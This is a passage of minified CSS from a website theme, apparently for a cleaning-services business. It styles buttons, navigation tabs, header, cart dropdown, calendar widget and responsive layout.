0 6px rgba(0,0,0,.1);text-align:center;cursor:pointer;border-radius:3px;font-size:15px;line-height:24px;color:#a7b3bd;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;width:150px;padding:0 2px}.btn,button{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.15);-moz-box-shadow:0 2px 5px rgba(0,0,0,.15);box-shadow:0 2px 5px rgba(0,0,0,.15)}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,button.active.focus,button.active:focus,button.focus,button:active.focus,button:active:focus,button:focus{outline:0;outline:0}.btn.focus,.btn:focus,.btn:hover,button.focus,button:focus,button:hover{outline:0;outline:0}.btn.active,.btn:active,button.active,button:active{outline:0;outline:0}.more-link{display:inline-block}.btn,.more-link{padding:15px 29px;font-size:17px;line-height:28px;font-weight:600;height:auto;background-color:#4ba0e8;color:#fff;border-radius:27.5px;border:0;vertical-align:top;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;text-decoration:none;text-transform:uppercase;position:relative;overflow:hidden}.more-link{margin-top:30px}.btn.focus,.btn:focus,.more-link .focus,.more-link:focus{background-color:#4ba0e8;color:#fff}.btn.active,.btn:hover,.more-link.active .btn:active,.more-link:active,.more-link:hover{background:#4ba0e8;color:#fff}.btn:focus,.more-link:focus{outline:0}.btn:before{content:'';display:block;position:absolute;background:rgba(255,255,255,.5);width:60px;height:100%;left:0;top:0;opacity:.5;-webkit-filter:blur(30px);filter:blur(30px);-webkit-transform:translateX(-100px) skewX(-10deg);-ms-transform:translateX(-100px) skewX(-10deg);transform:translateX(-100px) skewX(-10deg)}.btn:after{content:'';display:block;position:absolute;background:rgba(255,255,255,.2);width:30px;height:100%;left:30px;top:0;opacity:0;-webkit-filter:blur(5px);filter:blur(5px);-webkit-transform:translateX(-100px) skewX(-10deg);-ms-transform:translateX(-100px) skewX(-10deg);transform:translateX(-100px) skewX(-10deg)}.btn:hover{background:#338033;cursor:pointer}.btn:hover:before{-webkit-transform:translateX(300px) skewX(-10deg);-ms-transform:translateX(300px) skewX(-10deg);transform:translateX(300px) skewX(-10deg);opacity:.6;-webkit-transition:.7s;-o-transition:.7s;transition:.7s}.btn:hover:after{-webkit-transform:translateX(300px) skewX(-10deg);-ms-transform:translateX(300px) skewX(-10deg);transform:translateX(300px) skewX(-10deg);opacity:1;-webkit-transition:.7s;-o-transition:.7s;transition:.7s}.btn span{display:inline-block;vertical-align:middle}.btn [class*=icon]{display:inline-block;vertical-align:sub;padding-right:10px;font-size:20px;margin-left:0;width:auto}.btn.text-left{text-align:left}.btn.text-right{text-align:right}.btn-border{background-color:transparent!important;color:#3d4b57!important;line-height:21px!important;border:2px solid #4ba0e8!important}.btn-border:hover{background:#4ba0e8!important;color:#fff!important}.btn-sm{padding:10px 26px;font-size:17px;line-height:23px;border-radius:21px}.btn-wide{min-width:264px}.btn-lg{padding:17px 29px;font-size:20px;line-height:26px;border-radius:31px}.btn-full{width:100%}.btn-invert{background:#4ba0e8}.btn-invert.focus,.btn-invert:focus{background:#4ba0e8}.btn-white,.btn-white.focus,.btn-white:focus{background:#fff;color:#425d74}.btn-white.active,.btn-white:active,.btn-white:hover{background-color:#6fbf52!important;color:#fff!important}.btn-white.active [class*=icon],.btn-white:active [class*=icon],.btn-white:hover [class*=icon]{color:#fff}.btn-white [class*=icon]{color:#6fbf52}.btn-inline .btn{margin:0 24px 10px 0}.text-center .btn-inline .btn{margin:0 12px 10px}@-webkit-keyframes ring{0%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}2%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}4%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}6%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}10%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}12%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes ring{0%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}2%{-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}4%{-webkit-transform:rotate(-15deg);-ms-transform:rotate(-15deg);transform:rotate(-15deg)}6%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}8%{-webkit-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg)}10%{-webkit-transform:rotate(12deg);-ms-transform:rotate(12deg);transform:rotate(12deg)}12%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.btn:hover>.icon-bell{-webkit-animation:ring 10s ease .1s;animation:ring 10s ease .1s;-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;transform-origin-z:initial}.social-links ul{margin:0;padding:0}.social-links ul li{display:inline-block;margin:0 7px 5px 0;list-style:none;text-align:center}@media screen and (max-width:767px){.social-links ul li{margin:0 4px 3px 0}}.social-links ul li:last-child{margin-right:0}.social-links ul li a{font-size:45px;color:#6fbf52;text-decoration:none;cursor:pointer;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-ms-transition:color .3s ease;-o-transition:color .3s ease}@media screen and (max-width:767px){.social-links ul li a{font-size:36px}}.social-links ul li a:hover{color:#4ba0e8}.link a{font-size:34px;line-height:1em;color:#6fbf52;text-decoration:none;padding:0 4px 0 0;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-ms-transition:color .3s ease;-o-transition:color .3s ease}.link a:hover{color:#4ba0e8}a.icon-facebook-logo:hover{color:#3b5998!important}a.icon-twitter-logo:hover{color:#55acee!important}a.icon-google-plus-logo:hover{color:#dd4b39!important}a.icon-linkedin-logo:hover{color:#4875b4!important}a.icon-pinterest-logo:hover{color:#c92228!important}a.icon-instagram-logo:hover{color:#4e433c!important}.tag{display:block;color:#677d8f;font-size:15px;line-height:24px;padding:5px 10px;text-decoration:none;border:1px solid #b7dfa8;border-radius:3px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease}.tagcloud,.tags-list{position:relative;list-style:none;margin:30px 0 0;padding:0}.tagcloud a,.tags-list li{display:inline-block;padding:0;margin-bottom:7px;margin-right:5px}.tagcloud a,.tags-list li a{color:#677d8f;font-size:15px!important;line-height:24px;padding:5px 10px;text-decoration:none;border:1px solid #b7dfa8;border-radius:3px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease}.tagcloud a:hover,.tags-list li a:hover{background-color:#6fbf52;border-color:#6fbf52;color:#fff}.widget_calendar th{background-color:#f5f5f5}.widget_calendar td,.widget_calendar th{border:1px solid #f7f7f7;color:#2c2c2c;cursor:pointer;line-height:34px;text-align:center;font-weight:400;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;padding:0}.widget_calendar table{border:none}.widget_calendar caption{padding-top:8px;padding-bottom:15px;color:#444;text-align:left;text-transform:uppercase;font-weight:600}.side-block .blog-post .post-image img{margin-bottom:10px}.post-title a{color:#4b5b68}.calendar__header{font-size:16px;line-height:22px;text-transform:uppercase;font-weight:600;color:#425d74;padding:0 0 15px}.calendar__footer{font-size:16px;color:#425d74;padding:10px 0 0}.calendar__footer a{text-decoration:none}.calendar__footer a:hover{color:#6fbf52}.calendar table{background:#fff;border-collapse:collapse;font-size:14px;width:100%;max-width:350px;border-spacing:1px;border-collapse:separate}.calendar td,.calendar th{border:1px solid #f7f7f7;color:#2c2c2c;cursor:pointer;line-height:36px;text-align:center;font-weight:400;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease}.calendar td:hover,.calendar th:hover{background-color:#f5f5f5}.calendar th{background-color:#f5f5f5}.calendar tr:first-child td{color:#2c2c2c;padding-bottom:10px}.calendar .selected,.calendar .selected:hover{background-color:#6fbf52;color:#fff}.nav-tabs{border-bottom:1px solid #d8d8d8}.nav-tabs>li{margin:0 20px}@media (max-width:479px){.nav-tabs>li{width:100%;margin:0}}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border-width:0}.nav-tabs>li>a{padding-left:0;padding-right:0;font-size:24px;line-height:24px;font-weight:600;border:none;color:#4b5b68;text-decoration:none;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.nav-tabs>li.active>a,.nav-tabs>li>a:hover{border:none;color:#6fbf52!important;background:0 0}.nav-tabs>li>a::after{content:"";background:#6fbf52;height:4px;position:absolute;width:100%;left:0;bottom:-1px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.nav-tabs>li.active>a::after,.nav-tabs>li:hover>a::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.tab-nav>li>a::after{background:#6fbf52 none repeat scroll 0 0;color:#fff}.tab-pane{padding:15px 0}.tab-content{padding:20px}.tab-content.tab-content-nopad{padding:0}@media (max-width:479px){.tab-content{padding:0}}.tab-services .tab-content{position:relative}.tab-services .tab-content>.tab-pane{display:block;position:absolute;width:calc(100% + 30px);top:-10000px}.tab-services .tab-content>.active{position:relative;top:0}.nav-pills{margin:70px 0 47px;text-align:center}.nav-pills>li{display:inline-block;float:none;margin:0 3px 10px 3px}.nav-pills>li>a{display:block;border-radius:0;padding:0 18px;min-width:50px;border:1px solid #eaeaea;font-size:14px;line-height:53px;color:#383838;text-decoration:none;text-align:center}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{background:#6fbf52;border-color:#6fbf52;color:#383838}.nav-tabs.nav-tabs--sm{margin-left:-24px;margin-bottom:25px;border-bottom:0}@media (max-width:991px){.nav-tabs.nav-tabs--sm{margin-left:-18px;margin-bottom:5px}}@media (max-width:479px){.nav-tabs.nav-tabs--sm{margin-left:-12px}}.nav-tabs.nav-tabs--sm>li.active>a,.nav-tabs.nav-tabs--sm>li.active>a:focus,.nav-tabs.nav-tabs--sm>li.active>a:hover{position:relative;color:#4ba0e8!important;background-color:transparent}.nav-tabs.nav-tabs--sm>li{margin:0}@media (max-width:479px){.nav-tabs.nav-tabs--sm>li{width:auto}}.nav-tabs.nav-tabs--sm>li>a{font-size:20px;line-height:24px;font-family:Poppins,sans-serif;padding:0 24px;color:#3d4c58}@media (max-width:991px){.nav-tabs.nav-tabs--sm>li>a{font-size:18px;padding:0 16px}}@media (max-width:479px){.nav-tabs.nav-tabs--sm>li>a{font-size:16px;padding:0 12px}}.nav-tabs.nav-tabs--sm>li>a:hover{color:#4ba0e8!important}.nav-tabs.nav-tabs--sm>li>a:after{left:auto;right:-2px;top:6px;width:1px;height:14px;background-color:#3d4c58;transform:scale(1)}@media (max-width:991px){.nav-tabs.nav-tabs--sm>li>a:after{top:4px}}@media (max-width:479px){.nav-tabs.nav-tabs--sm>li>a:after{top:3px}}.nav-tabs.nav-tabs--sm>li:last-child>a:after{display:none}.nav-tabs--rounded{position:relative;overflow:hidden;z-index:1;margin:16px auto 30px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;text-align:center;border:1px solid #edeff1;border-radius:55px;height:55px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);border-bottom:0}@media (max-width:479px){.nav-tabs--rounded{margin:10px auto 15px;border-radius:0;height:auto;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0}}.nav-tabs--rounded>li.active>a,.nav-tabs--rounded>li.active>a:focus,.nav-tabs--rounded>li.active>a:hover{position:relative;color:#3d4c58!important;background-color:#f1f2f3}.nav-tabs--rounded>li.active>a:after,.nav-tabs--rounded>li.active>a:focus:after,.nav-tabs--rounded>li.active>a:hover:after{transform:scale(1)}.nav-tabs.nav-tabs--rounded>li{margin:0;width:auto}.nav-tabs.nav-tabs--rounded>li>a{margin:0;font-size:15px;line-height:55px;font-family:Poppins,sans-serif;padding:0 28px;color:#3d4c58;border-radius:0;white-space:nowrap}@media (max-width:767px){.nav-tabs.nav-tabs--rounded>li>a{font-size:12px;padding:0 18px}}@media (max-width:479px){.nav-tabs.nav-tabs--rounded>li>a{line-height:40px;border-radius:5px;padding:0 11px}}.nav-tabs.nav-tabs--rounded>li>a:hover{color:#3d4c58!important;background-color:#f1f2f3}.nav-tabs.nav-tabs--rounded>li>a:after{position:absolute;left:auto;right:0;top:0;width:1px;height:55px;background-color:#edeff1;transform:scale(1)}@media (max-width:479px){.nav-tabs.nav-tabs--rounded>li>a:after{display:none}}.nav-tabs.nav-tabs--rounded>li:last-child>a:after{display:none}.tab-content>.tab-pane:not(.active){display:block;height:0;overflow:hidden;padding:0}body,html{overflow-x:hidden}.block{margin-bottom:90px}@media (max-width:767px){.block{margin-bottom:50px}}.block.bottom-null{margin-bottom:0}.block.m-bottom-30{margin-bottom:30px}@media (max-width:991px){.block.m-bottom-30{margin-bottom:20px}}.block.m-bottom-45{margin-bottom:45px}@media (max-width:991px){.block.m-bottom-45{margin-bottom:20px}}[data-bg]{background-size:100%;background-position:center;background-repeat:no-repeat}@media (max-width:1199px){[data-bg].hide-bg-md{background-image:none!important}}@media (max-width:991px){[data-bg].hide-bg-sm{background-image:none!important}}@media (max-width:767px){[data-bg].hide-bg-xs{background-image:none!important}}.block.bg-bottom{background-position:bottom}.block.bg-top{background-position:top}.block.bg-cover{background-size:cover;background-position:center;background-repeat:no-repeat}.zindex-1{position:relative;z-index:1}.block:not(.fullwidth):not(.fullwidth-bg).inset-20>.container{padding-top:20px;padding-bottom:20px}.block:not(.fullwidth):not(.fullwidth-bg).inset-35>.container{padding-top:35px;padding-bottom:35px}@media (max-width:479px){.block:not(.fullwidth):not(.fullwidth-bg).inset-35>.container{padding-top:20px;padding-bottom:20px}}.block:not(.fullwidth):not(.fullwidth-bg).inset-50>.container{padding-top:50px;padding-bottom:50px}@media (max-width:767px){.block:not(.fullwidth):not(.fullwidth-bg).inset-50>.container{padding-top:30px;padding-bottom:30px}}.block:not(.fullwidth):not(.fullwidth-bg).inset-70>.container{padding-top:70px;padding-bottom:70px}@media (max-width:767px){.block:not(.fullwidth):not(.fullwidth-bg).inset-70>.container{padding-top:40px;padding-bottom:40px}}.block:not(.fullwidth):not(.fullwidth-bg).inset-85>.container{padding-top:85px;padding-bottom:85px}@media (max-width:767px){.block:not(.fullwidth):not(.fullwidth-bg).inset-85>.container{padding-top:60px;padding-bottom:60px}}.block.fullwidth,.block.fullwidth-bg{overflow:hidden}.block.fullwidth-bg.inset-20,.block.fullwidth.inset-20{padding:20px 0}.block.fullwidth-bg.inset-35,.block.fullwidth.inset-35{padding:35px 0}.block.fullwidth-bg.inset-50,.block.fullwidth.inset-50{padding:50px 0}@media (max-width:767px){.block.fullwidth-bg.inset-50,.block.fullwidth.inset-50{padding:30px 0}}.block.fullwidth-bg.inset-70,.block.fullwidth.inset-70{padding:70px 0}@media (max-width:767px){.block.fullwidth-bg.inset-70,.block.fullwidth.inset-70{padding:40px 0}}.block.fullwidth-bg.inset-85,.block.fullwidth.inset-85{padding:85px 0}@media (max-width:767px){.block.fullwidth-bg.inset-85,.block.fullwidth.inset-85{padding:50px 0}}.block.fullwidth-bg.inset-lg-1,.block.fullwidth.inset-lg-1{padding-top:100px;padding-bottom:100px}@media (max-width:1199px){.block.fullwidth-bg.inset-lg-1,.block.fullwidth.inset-lg-1{padding-top:85px;padding-bottom:80px}}@media (max-width:991px){.block.fullwidth-bg.inset-lg-1,.block.fullwidth.inset-lg-1{padding-top:65px;padding-bottom:80px}}@media (max-width:767px){.block.fullwidth-bg.inset-lg-1,.block.fullwidth.inset-lg-1{padding-top:50px;padding-bottom:50px}}.block.fullwidth-bg.inset-lg-2,.block.fullwidth.inset-lg-2{padding-top:90px;padding-bottom:100px}@media (max-width:1199px){.block.fullwidth-bg.inset-lg-2,.block.fullwidth.inset-lg-2{padding-top:80px;padding-bottom:70px}}@media (max-width:991px){.block.fullwidth-bg.inset-lg-2,.block.fullwidth.inset-lg-2{padding-top:60px;padding-bottom:60px}}@media (max-width:767px){.block.fullwidth-bg.inset-lg-2,.block.fullwidth.inset-lg-2{padding-top:50px;padding-bottom:50px}}.block.fullwidth-bg.inset-lg-3,.block.fullwidth.inset-lg-3{padding-top:100px;padding-bottom:80px;overflow:hidden}@media (max-width:1199px){.block.fullwidth-bg.inset-lg-3,.block.fullwidth.inset-lg-3{padding-top:80px;padding-bottom:70px}}@media (max-width:991px){.block.fullwidth-bg.inset-lg-3,.block.fullwidth.inset-lg-3{padding-top:60px;padding-bottom:60px}}@media (max-width:767px){.block.fullwidth-bg.inset-lg-3,.block.fullwidth.inset-lg-3{padding-top:50px;padding-bottom:50px}}@media (max-width:1199px){.pb-md-0{padding-bottom:0!important}}@media (max-width:991px){.pb-sm-0{padding-bottom:0!important}}@media (max-width:767px){.pb-xs-0{padding-bottom:0!important}}.mb-0{margin-bottom:0!important}.block-bg-grey{background-color:#f5f6f7}.block.bg-gradient:not(.fullwidth):not(.fullwidth-bg) .container{background-image:-webkit-gradient(linear,left top,right top,from(#46c6cf),to(#47a8e3));background-image:-webkit-linear-gradient(left,#46c6cf,#47a8e3);background-image:-o-linear-gradient(left,#46c6cf,#47a8e3);background-image:linear-gradient(90deg,#46c6cf,#47a8e3)}.block.bg-gradient,.block.fullwidth-bg.bg-gradient{background-image:-webkit-gradient(linear,left top,right top,from(#46c6cf),to(#47a8e3));background-image:-webkit-linear-gradient(left,#46c6cf,#47a8e3);background-image:-o-linear-gradient(left,#46c6cf,#47a8e3);background-image:linear-gradient(90deg,#46c6cf,#47a8e3);padding:37px 25px;text-align:center;font-size:36px;line-height:36px;color:#fff}.block.bg-gradient-1:not(.fullwidth):not(.fullwidth-bg) .container{background-image:-webkit-gradient(linear,left top,right top,from(#46c6cf),to(#62c699));background-image:-webkit-linear-gradient(left,#46c6cf,#62c699);background-image:-o-linear-gradient(left,#46c6cf,#62c699);background-image:linear-gradient(90deg,#46c6cf,#62c699)}.block.bg-gradient-1,.block.fullwidth-bg.bg-gradient-1{background-image:-webkit-gradient(linear,left top,right top,from(#46c6cf),to(#62c699));background-image:-webkit-linear-gradient(left,#46c6cf,#62c699);background-image:-o-linear-gradient(left,#46c6cf,#62c699);background-image:linear-gradient(90deg,#46c6cf,#62c699)}.block.fullwidth>.container{width:100%}.block.fullwidth.no-pad>.container{padding-left:0;padding-right:0}.no-gutter{margin:0}.no-gutter>[class*=col-]{padding-right:0;padding-left:0}body.fixed{position:fixed;overflow:hidden;width:100%}.page-main{padding-bottom:25px}.page-main:after,.page-main:before{content:'';display:table}@media (min-width:1200px){.container{width:1200px}}@media (max-width:991px){.aside+.aside{margin-top:50px}}.page-header{position:relative;width:100%;z-index:1000;padding:0;margin:0;border:0;color:#425d74}.page-header-menu{border-top:3px solid #4ba0e8}.page-header-top{padding:15px 0 15px;color:#425d74;position:relative}@media (min-width:768px){.page-header-top>.container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media (max-width:991px){.page-header-phone span.phone-number{font-size:18px}}.page-header-top>.container>:first-child{margin-right:auto;margin-left:0}.page-header-top .logo{min-width:272px;position:relative}.page-header-top .logo .shine{position:absolute;top:-30%;left:6%;pointer-events:none}@media (max-width:1000px){.page-header-top .logo{min-width:160px!important;max-width:160px!important}.page-header .header-cart{padding-left:5px!important}.page-header-top .btn{padding:15px 20px}}@media (max-width:1030px){.home-block-1 .wpb_text_column.wpb_content_element.get-banner{margin-bottom:30px!important;padding-right:0!important}}@media (max-width:767px){.page-header-top{padding:5px 0;background-color:#fff;position:relative}.page-header-top:before{content:'';position:absolute;top:0;left:0;right:0;height:49px;background-color:#4ba0e8}}.page-header-top-middle{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}@media (max-width:767px){.page-header-top-middle{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:15px}}.page-header-top-middle>*{margin:0 15px 0 8px}@media (max-width:767px){.page-header-top-middle>*{margin:5px 0}}.page-header .logo img{max-width:100%}@media (max-width:767px){.page-header .logo{-webkit-box-ordinal-group:4;-ms-flex-order:2;margin-top:55px;min-width:100%!important;position:relative}}@media (max-width:767px){.page-header .quote-button-wrap .btn{padding:7px 15px;font-size:12px;line-height:24px;position:absolute;right:0;top:0}}@media (max-width:480px){.page-header .header-cart{position:absolute!important;right:14%;top:84px;z-index:1000}}@media (max-width:767px){.page-header .header-cart{position:absolute!important;right:20%;top:84px;z-index:1000}}.page-header-slogan{font-size:16px;line-height:20px}.page-header-shedule{font-size:16px;line-height:20px;padding-left:35px;position:relative}.page-header-shedule .icon{position:absolute;left:0;top:0;font-size:24px;color:#6fbf52}.page-header-phone{font-size:16px;line-height:20px}.page-header-phone span.phone-number{display:block;font-size:26px;line-height:26px;white-space:nowrap}@media (max-width:767px){.page-header-phone span.phone-number{font-size:22px;color:#fff}.page-header-info a{text-decoration:underline}}@media (max-width:767px){.page-header .quote-button-wrap{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.page-header .quote-button-wrap .btn{padding:7px 15px;font-size:12px;line-height:24px;margin-top:5px}.page-header .quote-button-wrap .btn,.page-header .quote-button-wrap .btn.focus,.page-header .quote-button-wrap .btn:focus{background:#fff;color:#677d8f}.page-header .quote-button-wrap .btn.active,.page-header .quote-button-wrap .btn:active,.page-header .quote-button-wrap .btn:hover{background:#fff;color:#677d8f}.page-header .quote-button-wrap .btn .icon{font-size:15px;color:#6fbf52;padding-right:7px}}.page-header .header-cart{position:relative;display:inline-block;vertical-align:top;padding-left:15px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.page-header .header-cart a.icon{font-size:34px;color:#425d74;text-decoration:none}.page-header .header-cart .badge{width:18px;height:18px;line-height:12px;font-size:11px;position:absolute;right:-18px;top:-3px;background-color:#6fbf52;color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.page-header .header-cart.opened a.icon,.page-header .header-cart:hover a.icon{color:#6fbf52}.page-header .header-cart.opened .badge,.page-header .header-cart:hover .badge{background-color:#4ba0e8}.page-header .header-cart-dropdown{position:absolute;z-index:1000;right:0;top:-5000px;width:350px;padding:35px 32px 25px;background:#fff;display:block;opacity:0;visibility:hidden;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.2);box-shadow:0 0 40px 0 rgba(0,0,0,.2);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);text-align:left}@media (max-width:991px){.page-header-phone span.phone-number{font-size:18px}}@media (max-width:479px){.page-header .header-cart-dropdown{width:270px;padding:15px 15px;right:-60px}}.page-header .header-cart-dropdown .header-cart-total{font-size:22px;line-height:30px;font-weight:600;border-top:1px solid #e8e8e8;padding:20px 0;overflow:hidden}.page-header .header-cart.opened .header-cart-dropdown{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-moz-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-ms-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-o-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;opacity:1;visibility:visible;top:100%;margin-top:3px}body:not(.page-index) .page-header{-webkit-box-shadow:0 3px 5px rgba(0,0,0,.05);-moz-box-shadow:0 3px 5px rgba(0,0,0,.05);box-shadow:0 3px 5px rgba(0,0,0,.05)}@media (min-width:768px){.page-header .menu{display:block;padding:0;margin:0;height:58px;float:unset}.page-header .menu>li{display:inline-block;position:relative;z-index:100;margin-right:-4px;margin-top:0;float:unset}.page-header .menu>li>a{font-size:16px;line-height:28px;font-weight:600;text-decoration:none;padding:15px 37px;display:block;color:#425d74;text-transform:uppercase;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.page-header .menu>li>a .arrow{display:none}.page-header .menu>li:first-child>a{padding-left:25px}.page-header .menu li a:hover,.page-header .menu li.active>a,.page-header .menu li:hover>a{color:#6fbf52}.page-header .menu ul{visibility:hidden;opacity:0;margin:0;padding:0;width:355px;position:absolute;left:0;background:#fff;z-index:99;-webkit-transform:translate(0,20px);-ms-transform:translate(0,20px);transform:translate(0,20px);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s}.page-header .menu ul li{display:block;float:none;background:0 0;margin:0;padding:0;border-bottom:1px solid #edeff1;position:relative}.page-header .menu ul li a{font-size:14px;line-height:30px;padding:10px 32px;font-weight:400;display:block;color:#4b5b68;text-transform:uppercase;text-decoration:none}.page-header .menu ul li a:before{display:inline-block;vertical-align:middle;font-family:cleaning;content:'\e90a';font-size:10px;position:relative;top:-1px;width:0;opacity:0;overflow:hidden;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.page-header .menu ul li a:hover,.page-header .menu ul li:hover>a{color:#6fbf52}.page-header .menu ul li a:hover:before,.page-header .menu ul li:hover>a:before{width:16px;opacity:1}.page-header .menu li:hover>ul{visibility:visible;opacity:1;-webkit-transition:all .2s ease-out .3s;-moz-transition:all .2s ease-out .3s;-ms-transition:all .2s ease-out .3s;-o-transition:all .2s ease-out .3s;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.page-header .menu ul ul{left:355px;top:0;visibility:hidden;opacity:0;-webkit-transform:translate(20px,20px);-ms-transform:translate(20px,20px);transform:translate(20px,20px);-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.page-header .menu li>ul ul:hover{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}@media (min-width:768px){.page-header .menu li a:hover,.page-header .menu li.current-menu-item>a,.page-header .menu li:hover>a{color:#6fbf52}}@media (min-width:768px) and (max-width:1199px){.page-header. .menu>li:first-child>a{padding-left:11px}}.menu-toggle{display:none;position:absolute;right:15px;bottom:24px;margin-top:5px;text-decoration:none;font-size:28px;line-height:28px;z-index:999999}.menu-toggle,.menu-toggle:focus,.menu-toggle:hover{color:#4ba0e8}.menu-toggle i.icon-cancel{font-size:25px;margin-top:4px}.menu-toggle>:last-child{display:none}.menu-toggle.opened>:last-child{display:block}.menu-toggle.opened>:first-child{display:none}@media (max-width:1199px){.page-header .menu>li>a{padding:15px 21px}}@media (max-width:991px){.page-header .menu>li>a{padding:15px 7px}}@media (max-width:767px){.page-header .menu-toggle{display:block}.page-header .menu{display:none;margin:0;padding:0}.page-header .menu ul{margin:0;padding:0;display:none;border-top:1px solid #edeff1;background:#f8f8f8}.page-header .menu ul li a{font-size:14px;font-weight:400}.page-header .menu li{display:block;width:100%;background:0 0;margin:0;padding:0;border-bottom:1px solid #edeff1}.page-header .menu li:last-child{border-bottom:0}.page-header .menu li a{font-size:15px;line-height:30px;padding:10px 32px;font-weight:400;display:block;color:#4b5b68;font-weight:600;text-transform:uppercase;text-decoration:none;position:relative}.page-header .menu li a .arrow{position:absolute;right:0;top:0;height:100%;width:50px;text-align:center;cursor:pointer}.page-header .menu li a .arrow:before{display:block;font-family:cleaning;content:'\e90a';font-size:12px;line-height:50px;position:relative;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.page-header .menu li a.opened{color:#6fbf52}.page-header .menu li a.opened .arrow:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.page-header-menu{position:absolute;width:100%;background-color:#fff;border-top:0;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.1);-moz-box-shadow:0 5px 5px rgba(0,0,0,.1);box-shadow:0 5px 5px rgba(0,0,0,.1);overflow-y:auto;height:0;border-top:1px solid #edeff1;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.page-header-menu>.container{padding:0}}@media (max-width:991px){.page-header.page-header--style2 .menu-toggle{display:block}.page-header.page-header--style2 .menu{display:none;margin:0;padding:0}.page-header.page-header--style2 .menu ul{margin:0;padding:0;display:none;border-top:1px solid #edeff1;background:#f8f8f8}.page-header.page-header--style2 .menu 